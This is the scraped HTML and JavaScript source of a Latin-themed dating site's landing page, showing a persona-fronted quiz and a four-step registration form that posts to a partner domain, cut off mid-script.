

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datelatingirl.com/
body_size: 24271
content:
<html lang="en-US" class="">
<head>
    <meta charset="UTF-8">
    <meta name="robots" content="noindex, nofollow">
    <meta name="viewport" content="user-scalable=false, initial-scale=1.0, maximum-scale=1.0">
    <title>Latin Dating Service for Singles to Meet Latin Women, Latin Girls. - DateLatinGirl.com</title>
    <meta name="Keywords" content="Latin women, Latin ladies, Asia love,Latin dating, Latin lady, Latin girls, Latin girls, international dating service, Latin woman, Latin dating service, matchmaking service, marriage service, online dating, men seeking Latin women, Latin women seeking men, long-time relationships, lifetime partners,singles club">
    <meta name="Description" content="Browse Latin Women pics and meet Latin ladies at DateLatinGirl.com More than 20000 Latin Women and Latin Girls are Seeking Date,Relationship or Marriage at DateLatinGirl.com">
    <link type="favicon" rel="shortcut icon" href="/favicon.ico" />
    <link rel="stylesheet" type="text/css" href="css/style.min.css?v=1.2">
    <script src="/common/js/jquery.min.js"></script>
    <script src="/common/js/my_validate_index2.js"></script>
    <script type="text/javascript" src="js/main.js?v1.1"></script>
    <link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,700&display=swap" rel="stylesheet">

    <script type="text/javascript">
    var jstips=eval([{"rule":["\r\n                                        require|requireTo&&First Name|regexp&&^[a-zA-Z]+$\r\n                                    "],"message":["Please enter your first name.|Please enter your first name.|Name cannot contain characters, numbers or spaces."],"field_name":"first_name"},{"rule":["\r\n                                        require|requireTo&&Last Name|regexp&&^[a-zA-Z]+$\r\n                                    "],"message":["Please enter your last name.|Please enter your last name.|Name cannot contain characters, numbers or spaces."],"field_name":"last_name"},{"rule":["\r\n                                        require\r\n                                    "],"message":["Your gender is mandatory."],"field_name":"gender"},{"rule":["\r\n                                        require\r\n                                    "],"message":["Date of birth is mandatory."],"field_name":"birthday_m"},{"rule":["\r\n                                        require|checkDate&&birthday_y-birthday_m\r\n                                    "],"message":["Date of birth is mandatory.|Date format is incorrect.|You must be at least 18 years of age to join this site."],"field_name":"birthday_d"},{"rule":["\r\n                                        require\r\n                                    "],"message":["Please select your date of birth."],"field_name":"birthday_y"},{"rule":["\r\n                                        require\r\n                                    "],"message":["Your nationality is mandatory."],"field_name":"country"},{"rule":["\r\n                                        require\r\n                                    "],"message":["Please select your relationship status."],"field_name":"marry"},{"rule":["\r\n                                        require|regexp&&^([a-zA-Z0-9]+[_\\-\\+\\.])*[a-zA-Z0-9]+@(([a-zA-Z0-9]+[_\\-]?)*[a-zA-Z0-9]+\\.)+([a-zA-Z]{2,})+$|unique&&\/join\/ajax.php?RegAction=01\r\n                                    "],"message":["Please enter your email.|Please enter a valid email address.|This email address is already registered with us."],"field_name":"email"},{"rule":["\r\n                                        require|requireTo&&******|minlen&&4|maxlen&&12|regexp&&^[a-zA-Z0-9]+$\r\n                                    "],"message":["Please enter your password.|Please create a password.|Your password should be between 4 and 12 characters.|Your password should be between 4 and 12 characters.|Your password cannot contain spaces or special characters."],"field_name":"passwd1"}]);
    var jstips1=eval([{"rule":["\r\n                                        require|requireTo&&First Name|regexp&&^[a-zA-Z]+$\r\n                                    "],"message":["Please enter your first name.|Please enter your first name.|Name cannot contain characters, numbers or spaces."],"field_name":"first_name"},{"rule":["\r\n                                        require|requireTo&&Last Name|regexp&&^[a-zA-Z]+$\r\n                                    "],"message":["Please enter your last name.|Please enter your last name.|Name cannot contain characters, numbers or spaces."],"field_name":"last_name"}]);
    var jstips2=eval([{"rule":["\r\n                                        require\r\n                                    "],"message":["Date of birth is mandatory."],"field_name":"birthday_m"},{"rule":["\r\n                                        require|checkDate&&birthday_y-birthday_m\r\n                                    "],"message":["Date of birth is mandatory.|Date format is incorrect.|You must be at least 18 years of age to join this site."],"field_name":"birthday_d"},{"rule":["\r\n                                        require\r\n                                    "],"message":["Please select your date of birth."],"field_name":"birthday_y"}]);   
    var jstips3=eval([{"rule":["\r\n                                        require|regexp&&^([a-zA-Z0-9]+[_\\-\\+\\.])*[a-zA-Z0-9]+@(([a-zA-Z0-9]+[_\\-]?)*[a-zA-Z0-9]+\\.)+([a-zA-Z]{2,})+$|unique&&\/join\/ajax.php?RegAction=01\r\n                                    "],"message":["Please enter your email.|Please enter a valid email address.|This email address is already registered with us."],"field_name":"email"}]);
    var jstips4=eval([{"rule":["\r\n                                        require|requireTo&&******|minlen&&4|maxlen&&12|regexp&&^[a-zA-Z0-9]+$\r\n                                    "],"message":["Please enter your password.|Please create a password.|Your password should be between 4 and 12 characters.|Your password should be between 4 and 12 characters.|Your password cannot contain spaces or special characters."],"field_name":"passwd1"}]);
    var jstips5=eval(null);
    </script>
    <style>
    .fb_box{display:none;}
    input:focus { outline: none; } 
    </style>
</head>
<body>

<div  class="bodybg"></div>
<div class="mask hidden"></div>


<div class="b-head">
    <div class="in">
        <div class="logo"><img src="img/logo.png" alt=""></div>
        <div class="popup-container-signin">
            <div class="popup-trigger">
                <a class="contactus-link"  style="cursor: default;display:none;">Already have an account?</a>
                <a href="javascript:void(0);" onClick="popupContent('#login')"><button class="sign-btn">Sign In</button></a>
            </div>
        </div>
    </div>
</div>

<div class="wrap-container animated fadeInDown">
            <div class="steps ">
                <ul>

                    <li class="step" >
                        <div class="we">Welcome!</div>
                        <div class="steps-content" style="">
                            <div class="user-box">
                                <div class="user">
                                    <img src="img/por.jpg" alt="" class="por"> 
                                    <span>Laura</span>
                                </div>
                                <div class="follow">
                                    <a href="javascript:;">Follow</a>
                                </div>
                            </div>

                            <div class="warning">
                                <div class="lady-pic">
                                    <img src="img/lady.gif" alt="">
                                </div>
                                <div class="find">I'm here waiting for you! Let's get to know each other better!<img src="img/emoji-1.png" alt="" class="emoji">
                                <img src="img/emoji-2.png" alt="" class="emoji">
                                </div>
                                <div class="tags">
                                    <img src="img/emoji-3.png" alt="" calss="tags-like">
                                    <img src="img/emoji-4.png" alt="" calss="tags-like tags-heart">
                                    <img src="img/emoji-5.png" alt="" calss="tags-like tags-heart">
                                    <span>10.3k+</span>
                                </div>
                                <div class="submit stream-button">
                                    <a href="javascript:void(0);" class=" firstStepButton qpid-nextstep-unique-clas button">
                                         Start Chatting <img src="img/arrow.png" alt="">
                                    </a>
                                </div>
                                <div class="tags-message">
                                    *To start chatting with our unique members, please answer a few short questions
                                </div>
                            </div>
                        </div>
                    </li>

                    <li class="step">
                        <div class="steps-title">
                            <div class="questions">
                                <ul>
                                    <li class="active"></li>
                                    <li></li>
                                    <li></li>
                                    <li></li>
                                </ul>
                            </div>
                        </div>
                        <div class="steps-content" style="min-height: 250px;">
                            <h5 style="padding:24px 0;">Are you male or female?</h5>
                            <div class="submit">
                                <a href="javascript:void(0);" class="no qpid-nextstep-unique-class" style="width:40%;">
                                    Male
                                </a>
                                <a href="javascript:void(0);" class="yes qpid-nextstep-unique-class" style="width:35%;font-size:20px;padding:10px 18px;">
                                    Female
                                </a>
                            </div>
                        </div>
                    </li>

                    <li class="step">
                        <div class="steps-title">
                            <div class="questions">
                                <ul>
                                    <li class="active"></li>
                                    <li class="active"></li>
                                    <li></li>
                                    <li></li>
                                </ul>
                            </div>
                        </div>
                        <div class="steps-content" style="min-height: 430px;">
                            <div class="check-list">
                                <h5>Which age group fits you best?<p>(Up to 3 answers)</p></h5>
                                <ul>
                                    <li>
                                        <label>
                                            <input type="checkbox">
                                            <span>18 - 25</span>
                                        </label>
                                    </li>
                                    <li>
                                        <label>
                                            <input type="checkbox">
                                            <span>26 - 34</span>
                                        </label>
                                    </li>
                                    <li>
                                        <label>
                                            <input type="checkbox">
                                            <span>35- 40</span>
                                        </label>
                                    </li>
                                    <li>
                                        <label>
                                            <input type="checkbox">
                                            <span>41 - 45</span>
                                        </label>
                                    </li>
                                    <li>
                                        <label>
                                            <input type="checkbox">
                                            <span>45 and up</span>
                                        </label>
                                    </li>
                                </ul>
                            </div>
                            <div class="submit">
                                <a href="javascript:void(0);" class="btn qpid-nextstep-unique-class">
                                    Continue <img src="img/arrow.png" alt="">
                                </a>
                            </div>
                        </div>
                    </li>

                    <li class="step">
                        <div class="steps-title">
                            <div class="questions">
                                <ul>
                                    <li class="active"></li>
                                    <li class="active"></li>
                                    <li class="active"></li>
                                    <li></li>
                                </ul>
                            </div>
                        </div>
                        <div class="steps-content">
                            <div class="check-list">
                                <h5>What kind of body type do you prefer?<p>(Up to 3 answers)</p></h5>
                                <ul>
                                    <li>
                                        <label>
                                            <input type="checkbox">
                                            <span>Skinny</span>
                                        </label>
                                    </li>
                                    <li>
                                        <label>
                                            <input type="checkbox">
                                            <span>Athletic</span>
                                        </label>
                                    </li>
                                    <li>
                                        <label>
                                            <input type="checkbox">
                                            <span>Average</span>
                                        </label>
                                    </li>
                                    <li>
                                        <label>
                                            <input type="checkbox">
                                            <span>Chubby</span>
                                        </label>
                                    </li>
                                    <li>
                                        <label>
                                            <input type="checkbox">
                                            <span>No Preference</span>
                                        </label>
                                    </li>
                                </ul>
                            </div>
                            <div class="submit">
                                <a href="javascript:void(0);" class="btn qpid-nextstep-unique-class">
                                    Continue <img src="img/arrow.png" alt="">
                                </a>
                            </div>
                        </div>
                    </li>

                    <li class="step">
                        <div class="steps-title">
                            <div class="questions">
                                <ul>
                                    <li class="active"></li>
                                    <li class="active"></li>
                                    <li class="active"></li>
                                    <li class="active"></li>
                                </ul>
                            </div>
                        </div>
                        <div class="steps-content">
                            <div class="check-list">
                                <h5>What type of relationship are you looking for?<p>(Up to 3 answers)</p></h5>
                                <ul>
                                    <li>
                                        <label>
                                            <input type="checkbox">
                                            <span>Casual</span>
                                        </label>
                                    </li>
                                    <li>
                                        <label>
                                            <input type="checkbox">
                                            <span>Friendship</span>
                                        </label>
                                    </li>
                                    <li>
                                        <label>
                                            <input type="checkbox">
                                            <span>Dating</span>
                                        </label>
                                    </li>
                                    <li>
                                        <label>
                                            <input type="checkbox">
                                            <span>Serious Relationship</span>
                                        </label>
                                    </li>
                                    <li>
                                        <label>
                                            <input type="checkbox">
                                            <span>Not Sure</span>
                                        </label>
                                    </li>
                                </ul>
                            </div>
                            <div class="submit">
                                <a href="javascript:void(0);" class="btn qpid-nextstep-unique-class" onclick="getrandom()">
                                    Continue <img src="img/arrow.png" alt="">
                                </a>
                            </div>
                        </div>
                    </li>

                    <li class="step ">
                        <div class="attention_con">
                             <div class="ct">
                              <div class="register_area">
                                <link rel="stylesheet" type="text/css" href="/common/js/auto_email/autoComplete.css" media="all"/>
<script type="text/javascript" src="/common/js/auto_email/jquery.autoComplete.js"></script>
<script type="text/javascript">

function reg_step(x){
  var jstips;
  var finalstep=4;//配置最后一步的数字
  switch(x){
    case 1:
      jstips=eval([{"rule":["\r\n                                        require|requireTo&&First Name|regexp&&^[a-zA-Z]+$\r\n                                    "],"message":["Please enter your first name.|Please enter your first name.|Name cannot contain characters, numbers or spaces."],"field_name":"first_name"},{"rule":["\r\n                                        require|requireTo&&Last Name|regexp&&^[a-zA-Z]+$\r\n                                    "],"message":["Please enter your last name.|Please enter your last name.|Name cannot contain characters, numbers or spaces."],"field_name":"last_name"}]);
      break;
    case 2:
      jstips=eval([{"rule":["\r\n                                        require\r\n                                    "],"message":["Date of birth is mandatory."],"field_name":"birthday_m"},{"rule":["\r\n                                        require|checkDate&&birthday_y-birthday_m\r\n                                    "],"message":["Date of birth is mandatory.|Date format is incorrect.|You must be at least 18 years of age to join this site."],"field_name":"birthday_d"},{"rule":["\r\n                                        require\r\n                                    "],"message":["Please select your date of birth."],"field_name":"birthday_y"}]);
      break;
    case 3:
      jstips=eval([{"rule":["\r\n                                        require|regexp&&^([a-zA-Z0-9]+[_\\-\\+\\.])*[a-zA-Z0-9]+@(([a-zA-Z0-9]+[_\\-]?)*[a-zA-Z0-9]+\\.)+([a-zA-Z]{2,})+$|unique&&\/join\/ajax.php?RegAction=01\r\n                                    "],"message":["Please enter your email.|Please enter a valid email address.|This email address is already registered with us."],"field_name":"email"}]);
      break;
    case 4:
      jstips=eval([{"rule":["\r\n                                        require|requireTo&&******|minlen&&4|maxlen&&12|regexp&&^[a-zA-Z0-9]+$\r\n                                    "],"message":["Please enter your password.|Please create a password.|Your password should be between 4 and 12 characters.|Your password should be between 4 and 12 characters.|Your password cannot contain spaces or special characters."],"field_name":"passwd1"}]);
      break;
    case 5:
      jstips=eval(null);
      break;
  }
  var is_sub=$("#regForm").validate({
    point_type: 'tips', //alert or tips
    jstips: jstips,
    subform:'regForm',
    pointmsg_id:'pointmsg',
    is_setcookie: true
  });
  if(is_sub){
     if( x<finalstep ){
       changeTabdiv(x+1);
     }else{
    regForm.FinalStepBtn.value='Processing...';
    $("#regForm").submit();
     }
  }
}
//切换到第N步界面
function changeTabdiv(n){
  $("#n"+n).addClass("TabbedPanelsTabSelected");
  $("#p"+(n-1)).hide();
  $("#p"+n).show().addClass('animated fadeInDown');
  $(".slides .slide-pic li").eq(n-1).show();
  $(".slides .slide-pic li").eq(n-2).hide("slow");
  $(".mobile .slide-pic li").eq(n-1).show();
  $(".mobile .slide-pic li").eq(n-2).hide();
  if(n==4){ $(".terms_privacy").show();}
}


function changeValue(){
  regForm.Submit4.value='Processing...';
}
$(function(){
  //邮箱自动填充
  $.AutoComplete('#email');
  //注册框获取焦点时改变默认文字颜色
  $("input[class*=input_test]")
  .each(function(){   
     var oldVal=$(this).val(); 
     $(this)   
     .css({"color":"#999999"})
     .focus(function(){   
    if($(this).val()!=oldVal){$(this).css({"color":"#333"})}else{$(this).val("").css({"color":"#333"})}   
     })   
     .blur(function(){   
    if($(this).val()==""){$(this).val(oldVal).css({"color":"#999999"})}   
     })   
     .keydown(function(){$(this).css({"color":"#333"})})   
  });

    $("#passwd1").focus(function(){
    $(".password-bg").hide();
  }).blur(function(){
    if($(this).val()==""){
       $(".password-bg").show();
    }
  });


//转屏或改变尺寸时，注册提示信息重新定位。
var step_n=1;
$(window).resize(function() {
    switch(step_n)
  {
  case 1:
  if( ($(".intsva")!="") && ( $(".intsva").is(':visible') ) ) {
    reg_step(1);
  }
    break;
  case 2:
 if( ($(".intsva")!="") && ( $(".intsva").is(':visible') ) ) {
    reg_step(2);
  }
    case 3:
 if( ($(".intsva")!="") && ( $(".intsva").is(':visible') ) ) {
    reg_step(3);
  }
    break;
  case 4:
 if( ($(".intsva")!="") && ( $(".intsva").is(':visible') ) ) {
    reg_all(4);
  }
    break;
  default:
  }
});
});
</script>
<form method="post" name="regForm" id="regForm" action="https://www.latamdate.com/my/register_do.php">

        <div id="TabbedPanels1" class="TabbedPanels">
        
          <ul class="TabbedPanelsTabGroup">
            <li id="n1" class="TabbedPanelsTab TabbedPanelsTabSelected">1</li>
            <li id="n2" class="TabbedPanelsTab">2</li>
            <li id="n3" class="TabbedPanelsTab">3</li>
            <li id="n4" class="TabbedPanelsTab">4</li>
          </ul>
          
          <div class="TabbedPanelsContentGroup reg_area">

            <div class="TabbedPanelsContent" id="p1" style="display:block;">
            <div class="reg_word">What's Your Name?</div>
              <div class="TabbedContent">

                  <div class="form-item clearfix">
                  <div class="form-label">Name</div>
                    <div class="form-con">
                        <div class="input-group">
                        <input id="first_name" type="text" name="first_name" value="First Name" class="input_test" style="width:46%;"  />
                        <input id="last_name" type="text" name="last_name" value="Last Name" class="input_test"  style="width:46%;"/>
                        </div>
                        <div class="input_desc" style="display:none;">&nbsp; <label style="display:none;">Must be Valid</label></div>
                    </div>
                  </div>
                  
                  <div class="button_box">
                    <input class="submit-button checkData btn" name="Submit1" type="button" value="Next »" onclick="reg_step(1)">
                  </div>

              </div>
            </div>          
            
            <div class="TabbedPanelsContent" id="p2" style="display:none;">
            <div class="reg_word">What’s your date of birth?</div>
            <!-- <div class="reg_word2">please choose your date of birth</div> -->
              <div class="TabbedContent">
                    
                 <div class="form-item clearfix">
                  <div class="form-label">Birthday</div>
                    <div class="form-con">
                    
                        <div class="input-group">
                            
                            <div class="select-wrapper">
                            <select name="birthday_m" id="birthday_m" class="select_m">
                              <option value="" selected="selected">Month</option>
                              <option value="01" style=" background:#fff; color:#333;">Jan.</Option><option value="02" style=" background:#fff; color:#333;">Feb.</Option><option value="03" style=" background:#fff; color:#333;">Mar.</Option><option value="04" style=" background:#fff; color:#333;">Apr.</Option><option value="05" style=" background:#fff; color:#333;">May</Option><option value="06" style=" background:#fff; color:#333;">June</Option><option value="07" style=" background:#fff; color:#333;">July</Option><option value="08" style=" background:#fff; color:#333;">Aug.</Option><option value="09" style=" background:#fff; color:#333;">Sept.</Option><option value="10" style=" background:#fff; color:#333;">Oct.</Option><option value="11" style=" background:#fff; color:#333;">Nov.</Option><option value="12" style=" background:#fff; color:#333;">Dec.</Option>                            </select>
                            </div>

                            <div class="select-wrapper">
                            <select name="birthday_d" id="birthday_d" class="select_d">
                              <option value="" selected="selected">Day</option>
                              <option value="01" style=" background:#fff; color:#333;">&nbsp;1</Option><option value="02" style=" background:#fff; color:#333;">&nbsp;2</Option><option value="03" style=" background:#fff; color:#333;">&nbsp;3</Option><option value="04" style=" background:#fff; color:#333;">&nbsp;4</Option><option value="05" style=" background:#fff; color:#333;">&nbsp;5</Option><option value="06" style=" background:#fff; color:#333;">&nbsp;6</Option><option value="07" style=" background:#fff; color:#333;">&nbsp;7</Option><option value="08" style=" background:#fff; color:#333;">&nbsp;8</Option><option value="09" style=" background:#fff; color:#333;">&nbsp;9</Option><option value="10" style=" background:#fff; color:#333;">&nbsp;10</Option><option value="11" style=" background:#fff; color:#333;">&nbsp;11</Option><option value="12" style=" background:#fff; color:#333;">&nbsp;12</Option><option value="13" style=" background:#fff; color:#333;">&nbsp;13</Option><option value="14" style=" background:#fff; color:#333;">&nbsp;14</Option><option value="15" style=" background:#fff; color:#333;">&nbsp;15</Option><option value="16" style=" background:#fff; color:#333;">&nbsp;16</Option><option value="17" style=" background:#fff; color:#333;">&nbsp;17</Option><option value="18" style=" background:#fff; color:#333;">&nbsp;18</Option><option value="19" style=" background:#fff; color:#333;">&nbsp;19</Option><option value="20" style=" background:#fff; color:#333;">&nbsp;20</Option><option value="21" style=" background:#fff; color:#333;">&nbsp;21</Option><option value="22" style=" background:#fff; color:#333;">&nbsp;22</Option><option value="23" style=" background:#fff; color:#333;">&nbsp;23</Option><option value="24" style=" background:#fff; color:#333;">&nbsp;24</Option><option value="25" style=" background:#fff; color:#333;">&nbsp;25</Option><option value="26" style=" background:#fff; color:#333;">&nbsp;26</Option><option value="27" style=" background:#fff; color:#333;">&nbsp;27</Option><option value="28" style=" background:#fff; color:#333;">&nbsp;28</Option><option value="29" style=" background:#fff; color:#333;">&nbsp;29</Option><option value="30" style=" background:#fff; color:#333;">&nbsp;30</Option><option value="31" style=" background:#fff; color:#333;">&nbsp;31</Option>                            </select>
                            </div>
    
                            <div class="select-wrapper">
                            <select name="birthday_y" id="birthday_y" class="select_d" >
                              <option value ="" selected="selected">Year</option>
                              <option value="2008" style=" background:#fff; color:#333;">2008</Option><option value="2007" style=" background:#fff; color:#333;">2007</Option><option value="2006" style=" background:#fff; color:#333;">2006</Option><option value="2005" style=" background:#fff; color:#333;">2005</Option><option value="2004" style=" background:#fff; color:#333;">2004</Option><option value="2003" style=" background:#fff; color:#333;">2003</Option><option value="2002" style=" background:#fff; color:#333;">2002</Option><option value="2001" style=" background:#fff; color:#333;">2001</Option><option value="2000" style=" background:#fff; color:#333;">2000</Option><option value="1999" style=" background:#fff; color:#333;">1999</Option><option value="1998" style=" background:#fff; color:#333;">1998</Option><option value="1997" style=" background:#fff; color:#333;">1997</Option><option value="1996" style=" background:#fff; color:#333;">1996</Option><option value="1995" style=" background:#fff; color:#333;">1995</Option><option value="1994" style=" background:#fff; color:#333;">1994</Option><option value="1993" style=" background:#fff; color:#333;">1993</Option><option value="1992" style=" background:#fff; color:#333;">1992</Option><option value="1991" style=" background:#fff; color:#333;">1991</Option><option value="1990" style=" background:#fff; color:#333;">1990</Option><option value="1989" style=" background:#fff; color:#333;">1989</Option><option value="1988" style=" background:#fff; color:#333;">1988</Option><option value="1987" style=" background:#fff; color:#333;">1987</Option><option value="1986" style=" background:#fff; color:#333;">1986</Option><option value="1985" style=" background:#fff; color:#333;">1985</Option><option value="1984" style=" background:#fff; color:#333;">1984</Option><option value="1983" style=" background:#fff; color:#333;">1983</Option><option value="1982" style=" background:#fff; color:#333;">1982</Option><option value="1981" style=" background:#fff; color:#333;">1981</Option><option value="1980" style=" background:#fff; color:#333;">1980</Option><option value="1979" style=" background:#fff; color:#333;">1979</Option><option value="1978" style=" background:#fff; color:#333;">1978</Option><option value="1977" style=" background:#fff; color:#333;">1977</Option><option value="1976" style=" background:#fff; color:#333;">1976</Option><option value="1975" style=" background:#fff; color:#333;">1975</Option><option value="1974" style=" background:#fff; color:#333;">1974</Option><option value="1973" style=" background:#fff; color:#333;">1973</Option><option value="1972" style=" background:#fff; color:#333;">1972</Option><option value="1971" style=" background:#fff; color:#333;">1971</Option><option value="1970" style=" background:#fff; color:#333;">1970</Option><option value="1969" style=" background:#fff; color:#333;">1969</Option><option value="1968" style=" background:#fff; color:#333;">1968</Option><option value="1967" style=" background:#fff; color:#333;">1967</Option><option value="1966" style=" background:#fff; color:#333;">1966</Option><option value="1965" style=" background:#fff; color:#333;">1965</Option><option value="1964" style=" background:#fff; color:#333;">1964</Option><option value="1963" style=" background:#fff; color:#333;">1963</Option><option value="1962" style=" background:#fff; color:#333;">1962</Option><option value="1961" style=" background:#fff; color:#333;">1961</Option><option value="1960" style=" background:#fff; color:#333;">1960</Option><option value="1959" style=" background:#fff; color:#333;">1959</Option><option value="1958" style=" background:#fff; color:#333;">1958</Option><option value="1957" style=" background:#fff; color:#333;">1957</Option><option value="1956" style=" background:#fff; color:#333;">1956</Option><option value="1955" style=" background:#fff; color:#333;">1955</Option><option value="1954" style=" background:#fff; color:#333;">1954</Option><option value="1953" style=" background:#fff; color:#333;">1953</Option><option value="1952" style=" background:#fff; color:#333;">1952</Option><option value="1951" style=" background:#fff; color:#333;">1951</Option><option value="1950" style=" background:#fff; color:#333;">1950</Option><option value="1949" style=" background:#fff; color:#333;">1949</Option><option value="1948" style=" background:#fff; color:#333;">1948</Option><option value="1947" style=" background:#fff; color:#333;">1947</Option><option value="1946" style=" background:#fff; color:#333;">1946</Option><option value="1945" style=" background:#fff; color:#333;">1945</Option><option value="1944" style=" background:#fff; color:#333;">1944</Option><option value="1943" style=" background:#fff; color:#333;">1943</Option><option value="1942" style=" background:#fff; color:#333;">1942</Option><option value="1941" style=" background:#fff; color:#333;">1941</Option><option value="1940" style=" background:#fff; color:#333;">1940</Option><option value="1939" style=" background:#fff; color:#333;">1939</Option><option value="1938" style=" background:#fff; color:#333;">1938</Option><option value="1937" style=" background:#fff; color:#333;">1937</Option><option value="1936" style=" background:#fff; color:#333;">1936</Option><option value="1935" style=" background:#fff; color:#333;">1935</Option><option value="1934" style=" background:#fff; color:#333;">1934</Option><option value="1933" style=" background:#fff; color:#333;">1933</Option><option value="1932" style=" background:#fff; color:#333;">1932</Option><option value="1931" style=" background:#fff; color:#333;">1931</Option><option value="1930" style=" background:#fff; color:#333;">1930</Option><option value="1929" style=" background:#fff; color:#333;">1929</Option><option value="1928" style=" background:#fff; color:#333;">1928</Option>                            </select>
                            </div>
                        
                        </div>
                        
                    </div>
                  </div>

                  <div class="button_box">
                      <input class="submit-button checkData btn" name="Submit3" type="button" value="Next »" onclick="reg_step(2)">
                  </div>

              </div>
            </div>


            <div class="TabbedPanelsContent" id="p3" style="display:none;">
            <div class="reg_word">What's your Email?</div>
              <div class="TabbedContent">
                <div class="form-item clearfix">
                  <div class="form-label">Email</div>
                    <div class="form-con">
                      <div class="input-group">
                        <input id="email" name="email" type="text" class="input_test" value="Please Enter Your Email ..." />
                      </div>
                    </div>
                  </div>
                   <div class="button_box">
                      <input class="submit-button checkData btn" name="Submit3" type="button" value="Next »" onclick="reg_step(3)">
                  </div>
              
              </div>
            </div>
            
            
            <div class="TabbedPanelsContent" id="p4" style="display:none;">
            <div class="reg_word">Choose a password</div>
              <div class="TabbedContent">              
                 <div class="form-item clearfix">
                  <div class="form-label">Password</div>
                    <div class="form-con">
                    <div class="input-group">
                       <input name="passwd1" id="passwd1" value="" maxlength="12" type="password" autocomplete="off" class="input_test input6">
                        <div class="password-bg" style="display: block;">Set up your login password.</div>
                    </div>
                    </div>   
                    
                  </div>
                  
                  <div class="button_box">                 
                    <input class="submit-button submit btn" name="FinalStepBtn" type="button" value="Continue »" onclick="reg_step(4)">
                  </div>
                  <input type="hidden" name="register_id" id="register_id" value="LD318000" />
                  <input type="hidden" name="checkbox" value="on" />
                  <input type="hidden" name="pt" value="2"/>
                  <input type="hidden" name="register_rrocess" id="register_rrocess" value="1" />
                  <input type="hidden" name="Source" value="index" />
                  <input type="hidden" name="RegAction" value="firststep" />
                  <input type='hidden' name='screen_width' id="screen_width" value="" />
                  <input type='hidden' name='screen_height' id="screen_height" value="" />
                  <input type='hidden' name='screen_colors' id="screen_colors" value="" />
                  <input type='hidden' name='siteid' id="siteid" value="" />
                  <input type='hidden' name='referer_page' value="" />
                  <!-- <input type="hidden" name="is_pcc_ldp" value="1"> -->
                  <!-- <input type="hidden" id="callback_url" name="callback_url" value="http:///qa/register11/succeed.php?acttype=ft&fb_pixel="/> -->

              </div>
               <div class="terms_privacy">
                    <span>By clicking "Continue" above you agree to the </span><br /><a class="alink" href="javascript:void(0);" onclick="popupContent('#terms')">Terms of Use</a> and <a class="alink" href="javascript:void(0);" onclick="popupContent('#privacy')">Privacy Policy</a>.
                </div>
            </div>
            <div class="reg_mask"></div>
          </div>
          <div style="clear:both;"></div>
        </div>
</form>




                              </div>
                            </div>
                        </div>
                    </li>

                </ul>
            </div>
</div>

    <footer id="footer" class="footer-small">
        <div class="container">
            <ul class="footer-nav clearfix">
                <li>
                    <a  href="javascript:void(0);" onclick="popupContent('#terms')">TERMS OF USE</a>
                </li>
                <li>
                    <a href="javascript:void(0);" onclick="popupContent('#privacy')">PRIVACY POLICY</a>
                </li>
            </ul>
            <div class="copyright">Copyright @ 1998 - 2026 All rights reserved.</div>
        </div>
    </footer>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script> -->


<script>
$(function(){
  //判断是否手机端，修改表单提交地址
    try {
    var urlhash = window.location.hash;
    if (!urlhash.match("fromapp")){
      if ((navigator.userAgent.match(/(iPhone|iPod|Android)/i))){
         $("#regForm").attr("action","https://m.latamdate.com/member/joincheck/");
     isMobile = true;
      }else{
         $("#regForm").attr("action","https://www.latamdate.com/my/register_do.php");
     isMobile = false;
      }
    }
  }
  catch(err){}
  });

  function removemask(){
      $('.mask').removeClass('hidden');
  }
</script>
<script>
//随机数
  $(function setSrc() {
      var newSrc = Math.floor(Math.random() * (1000 - 800 + 1) + 800);
     $("#mathrandom").attr('value', newSrc);
  });
</script>
<script src="/common/js/jquery.cookie.js"></script>
<script language="javascript">
<!--
if (top.location !== self.location) {
    top.location=self.location;
}
function hideTips(objID){
    $('#'+objID).fadeOut();
}
function checkfrm(obj){
    var emailVal = obj.email.value;
    var passwdVal = obj.password.value;
    var auth_code = $("#auth_code").val();
